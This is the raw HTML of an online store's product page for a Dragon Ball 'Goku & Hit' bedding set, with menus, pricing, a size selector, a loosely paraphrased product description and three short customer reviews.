<li id="nav-menu-item-23101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-workout-gear-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-tank-tops-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Tank Tops</span></a></li>
<li id="nav-menu-item-23111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-long-sleeves-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-23112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-short-sleeves-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-23113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-leggings-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Leggings</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-34395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories-new-189/" class="cg-menu-link sub-menu-link"><span>Akira Toriyama Memories<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-23054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goku-merch-new-189/" class="cg-menu-link sub-menu-link"><span>Son Goku Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-gohan-merch-new-189/" class="cg-menu-link sub-menu-link"><span>Son Gohan Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goten-merch-new-189/" class="cg-menu-link sub-menu-link"><span>Son Goten Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/trunks-merch-new-189/" class="cg-menu-link sub-menu-link"><span>Trunks Merch<span class="sub"><p>Trunks. Trunks is the Earthling and Saiyan hybrid son of Bulma and Vegeta, and the older brother of Bulla. Are you a big fan of him? Visiting our store to get more products taken inspiration from him.</p>
</span></span></a></li>
<li id="nav-menu-item-23118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/vegeta-merch-new-189/" class="cg-menu-link sub-menu-link"><span>Vegeta Merch<span class="sub"><p>Vegeta. Are you hook on him? Vegeta  recognized as Prince Vegeta is the prince of the fallen Saiyan race and one of the main characters of the Dragon Ball series.</p>
</span></span></a></li>
<li id="nav-menu-item-23119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeto-merch-new-189/" class="cg-menu-link sub-menu-link"><span>Vegeto Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegito-merch-new-189/" class="cg-menu-link sub-menu-link"><span>Vegito Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/frieza-merch-new-189/" class="cg-menu-link sub-menu-link"><span>Frieza Merch<span class="sub"><p>Frieza. Frieza is the main antagonist of the Namek, Frieza, Trunks, Gods of the Universe, and Golden Frieza Sagas. He is also the main antagonist of the Dragon Ball Z: Bardock – The Father of Goku special and Dragon Ball Z: Resurrection ‘F’ film. He later serves as a villainous protagonist in the Universe Survival Saga and secondary antagonist in the Broly Saga. Visiting our Store to get more Frieza inspiration’s products if you are a big fan of him.</p>
</span></span></a></li>
<li id="nav-menu-item-23122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/gogeta-merch-new-189/" class="cg-menu-link sub-menu-link"><span>Gogeta Merch<span class="sub"><p>Gogeta. Gogeta is the resulting fusion of Goku and Vegeta, when they perform the Fusion Dance properly. His voice is a dual voice containing both Goku’s and Vegeta’s voices. Like his Potara counterpart, Vegito, he is regarded as one of the most powerful characters in the whole Dragon Ball franchise. If you are wondering where to buy Gogeta’s products, don’t hesitate, visit our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/master-roshi-merch-new-189/" class="cg-menu-link sub-menu-link"><span>Master Roshi Merch<span class="sub"><p>Master Roshi. Are you excited about Master Roshi? Master Roshi, also known as the Turtle Hermit and God of Martial Arts, is a master of martial arts, who trained Gohan, Ox-King, Goku, Krillin, and Yamcha. He has a sister named Fortuneteller Baba. He is also a hermit and a pervert.</p>
</span></span></a></li>
<li id="nav-menu-item-23123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/majin-buu-merch-new-189/" class="cg-menu-link sub-menu-link"><span>Majin Buu Merch<span class="sub"><p>Majin Buu. Majin Buu in the characters thathas many forms, all of which are linked below. However, each form has a different personality and goals, essentially making them separate individuals. All of Majin Buu’s forms are simply referred to as “Majin Buu” in the series, but the various forms get their common names from various Dragon Ball Z video games. If you want to get more products about him, let’s discover our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23125" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/collections/dragon-ball-dbz-charactors/" class="cg-menu-link sub-menu-link"><span>Others</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-8461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8463" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8464" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div data-rocket-location-hash="0b5183e04d34e1fc8fa41a87e4510d12" class="mobile-overlay"></div>
			
						<div data-rocket-location-hash="39552f01292ec45bd573a6bec48bd9ae" class="header-widget-region" role="complementary">
			<div data-rocket-location-hash="17470230673be3566ccc7c9e251b0093" class="col-full">
				<div id="text-15" class="widget widget_text">			<div class="textwidget"><p class="p1"><strong>Black Friday: 15% off $50+ with code: BLFRS15 — ends Nov 30.</strong></p>
</div>
		</div>			</div>
		</div>
			
	<div data-rocket-location-hash="42c7a393bd04b2feb5554cef20ffac78" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="b68298e00a5e533f92b0ff788d7df12a" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="0d5efe7ad5093e179c0288f0b6743a05" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://dragonball.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/dragon-ball-dbz-decoration-new-189/">Dragon Ball Decoration</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/dragon-ball-dbz-bedding-sets-new-189/">Dragon Ball Bedding Sets</a><span class="breadcrumb-separator"> / </span>Dragon Ball Bedding Sets &#8211; Goku &amp; Hit DBZ store</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-56743" class="mainproduct product type-product post-56743 status-publish first instock product_cat-beerus-merch-new-189 product_cat-dragon-ball-dbz-bedding-sets-new-189 product_cat-frieza-merch-new-189 product_cat-vegeta-merch-new-189 product_tag-beerus product_tag-freeza product_tag-goku product_tag-hit product_tag-monaca product_tag-piccolo product_tag-vegeta has-post-thumbnail sale purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/couverture-dragon-ball-super-1.jpg" data-thumb-alt="Comforter Cover DBS  Goku &amp; Hit Single - AU (140x210cm) Official Dragon Ball Z Merch" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/couverture-dragon-ball-super-1.jpg"><img width="600" height="738" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/couverture-dragon-ball-super-1.jpg" class="wp-post-image" alt="Comforter Cover DBS  Goku &amp; Hit Single - AU (140x210cm) Official Dragon Ball Z Merch" data-caption="" data-src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/couverture-dragon-ball-super-1.jpg" data-large_image="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/couverture-dragon-ball-super-1.jpg" data-large_image_width="1752" data-large_image_height="2155" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Dragon Ball Bedding Sets - Goku &amp; Hit DBZ store 1 - Dragon Ball Store"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
		            <div class="shoptimizer-product-prevnext">
                                    <a href="https://dragonball.store/shop/dragon-ball-bedding-sets-zamasu-vs-goku-dbz-store/" 
                       aria-label="Dragon Ball Bedding Sets - Zamasu vs Goku DBZ store">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="369" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/couette-dragon-ball-z-super-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Comforter Cover DBS &lt;/br&gt; Zamasu vs Goku Single - AU (140x210cm) Official Dragon Ball Z Merch" />                            <span class="title">Dragon Ball Bedding Sets - Zamasu vs Goku DBZ store</span>
                            <span class="prevnext_price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>75.99</span></del> <span class="screen-reader-text">Original price was: &#036;75.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>68.90</span></ins><span class="screen-reader-text">Current price is: &#036;68.90.</span></span>
                        </div>
                    </a>
                
                                    <a href="https://dragonball.store/shop/dragon-ball-bedding-sets-beerus-dbz-store/" 
                       aria-label="Dragon Ball Bedding Sets - Beerus DBZ store">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="369" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/drap-dragon-ball-super-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Comforter Cover DBS &lt;/br&gt; Beerus Single - AU (140x210cm) Official Dragon Ball Z Merch" />                            <span class="title">Dragon Ball Bedding Sets - Beerus DBZ store</span>
                            <span class="prevnext_price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>75.99</span></del> <span class="screen-reader-text">Original price was: &#036;75.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>68.90</span></ins><span class="screen-reader-text">Current price is: &#036;68.90.</span></span>
                        </div>
                    </a>
                            </div>
            
	<span class="onsale">Sale!</span>
	<h1 class="product_title entry-title">Dragon Ball Bedding Sets &#8211; Goku &amp; Hit DBZ store</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;75.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>68.90</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;68.90.</span></p>
<span class="sale-item product-label type-bubble">-9%</span><div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">3</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">3</span> customer reviews)</a>
						</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://dragonball.store/shop/dragon-ball-bedding-sets-goku-hit-dbz-store/" method="post" enctype='multipart/form-data'>
		    <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                                <a href="#" data-url="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/product-image-171529044_ac23acb5-eec4-4635-9ec1-37773e6e9769.jpg" class="link_size js-size-chart" style=" position: absolute; right: 12px; font-size: 13px; ">Size Chart<i class="icon-angle-right"></i></a>
                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="US Baby Twin" >US Baby Twin</option><option value="US Twin" >US Twin</option><option value="US Full" selected="selected">US Full</option><option value="US Queen" >US Queen</option><option value="US King" >US King</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
                <li data-wvstooltip="US Baby Twin" class="variable-item button-variable-item button-variable-item-US Baby Twin " title="US Baby Twin" data-value="US Baby Twin" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">US Baby Twin</span></li><li data-wvstooltip="US Twin" class="variable-item button-variable-item button-variable-item-US Twin " title="US Twin" data-value="US Twin" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">US Twin</span></li><li data-wvstooltip="US Full" class="variable-item button-variable-item button-variable-item-US Full selected" title="US Full" data-value="US Full" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">US Full</span></li><li data-wvstooltip="US Queen" class="variable-item button-variable-item button-variable-item-US Queen " title="US Queen" data-value="US Queen" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">US Queen</span></li><li data-wvstooltip="US King" class="variable-item button-variable-item button-variable-item-US King " title="US King" data-value="US King" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">US King</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6924520c016af">Dragon Ball Bedding Sets - Goku &amp; Hit DBZ store quantity</label>
	<input
		type="number"
				id="quantity_6924520c016af"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="56743" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-18" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8481" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/trust-symbols-1024x107-1.jpeg" alt="" width="1024" height="107" /></fieldset>
</div>
		</div></div>
			<div class="call-back-feature">
				<button data-trigger="callBack">Questions? Let us help you</button>
			</div>
				
		<dialog class="shoptimizer-modal" data-shoptimizermodal-id="callBack" aria-label="Request a call back modal">
            <div class="shoptimizer-modal--container">
	            <form method="dialog">
	                <button aria-label="Close modal" class="shoptimizer-modal--button_close" data-dismiss="modal">
	                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
	                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
	                    </svg>                      
	                </button>
	            </form>

                <div class="shoptimizer-modal--content">
                    <div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="185" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/couverture-dragon-ball-super-1.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Comforter Cover DBS &lt;/br&gt; Goku &amp; Hit Single - AU (140x210cm) Official Dragon Ball Z Merch" />			  			<div class="callback-product_content">
				  			<div class="callback-product_title">
				  				Dragon Ball Bedding Sets &#8211; Goku &amp; Hit DBZ store				  			</div>

							<div class="callback-product_rating"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div></div>									
							<div class="callback-product_price">
								<del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>75.99</span></del> <span class="screen-reader-text">Original price was: &#036;75.99.</span><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>68.90</span></ins><span class="screen-reader-text">Current price is: &#036;68.90.</span>							</div>
						</div>
					</div>
						  
					<div id="text-19" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div>           		</div>
        	</div>
        </dialog>	

		</div><!--/product-details-wrapper-end-->	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>3</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h2> <span style = "color: # 666666;"> It&#8217;s stated that Hit has a contract with you and solely the Dragon Ball Tremendous Blanket can function your protected home! So be part of the Universe 7 Group now to battle heat in your Quilt Cowl! </span> </h2>
<ul>
<li> <span style = "color: # 666666;"> <strong> 1x </strong> <span> </span> Quilt Cowl + <span> </span><strong>2x</strong> <span> </span> Pillowcases <span> </span> <strong> (included) </strong> </span> </li>
</ul>
<ul>
<li> <span style = "color: # 666666;"> Tight and resistant weave, which softens with every wash </span> </li>
</ul>
<ul>
<li> <span style = "color: # 666666;"> <b> <u> Materials </u> </b>: 100% polyester / optimum resistance to friction </span> </li>
</ul>
<ul>
<li> <span style = "color: # 666666;"> <span style = "text-decoration: underline;"> <strong> 3D printing </strong> </span> <span> </span>: colorimetry and meticulous particulars for unequalled realism </span> </li>
</ul>
<ul>
<li> <span style = " color: # 666666; "> <strong> FREE STANDARD DELIVERY </strong> </span> </li>
</ul>
<ul> </ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			3 reviews for <span>Dragon Ball Bedding Sets &#8211; Goku &amp; Hit DBZ store</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-2003">

	<div id="comment-2003" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">David </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-02-11T07:00:00+07:00">February 11, 2021</time>
	</p>

	<div class="description"><p>They are very beautiful I love them and they arrived suuuuper fast, only my country Post agency delayed delivery. I am satisfied with the purchase of Dragon Ball</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-2004">

	<div id="comment-2004" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Alan </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-08-07T00:00:00+07:00">August 7, 2021</time>
	</p>

	<div class="description"><p>Perfect! They came fast</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-60810">

	<div id="comment-60810" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Nathaniel </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-09-18T20:00:00+07:00">September 18, 2025</time>
	</p>

	<div class="description"><p>Good quality.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/dragon-ball-bedding-sets-goku-hit-dbz-store/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://dragonball.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='56743' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">DRAGONST51655</span></span>

	
	<span class="posted_in">Categories: <a href="https://dragonball.store/collections/beerus-merch-new-189/" rel="tag">Beerus Merch</a>, <a href="https://dragonball.store/collections/dragon-ball-dbz-bedding-sets-new-189/" rel="tag">Dragon Ball Bedding Sets</a>, <a href="https://dragonball.store/collections/frieza-merch-new-189/" rel="tag">Frieza Merch</a>, <a href="https://dragonball.store/collections/vegeta-merch-new-189/" rel="tag">Vegeta Merch</a></span>
	<span class="tagged_as">Tags: <a href="https://dragonball.store/themes/beerus/" rel="tag">"Beerus"</a>, <a href="https://dragonball.store/themes/freeza/" rel="tag">"Freeza"</a>, <a href="https://dragonball.store/themes/goku/" rel="tag">"Goku"</a>, <a href="https://dragonball.store/themes/hit/" rel="tag">"Hit"</a>, <a href="https://dragonball.store/themes/monaca/" rel="tag">"Monaca"</a>, <a href="https://dragonball.store/themes/piccolo/" rel="tag">"Piccolo"</a>, <a href="https://dragonball.store/themes/vegeta/" rel="tag">"Vegeta"</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-8034 status-publish first instock product_cat-beerus-merch-new-189 product_cat-dragon-ball-pillows-new-189 product_cat-whis-merch-new-189 product_tag-beerus product_tag-whis has-post-thumbnail purchasable product-type-simple">
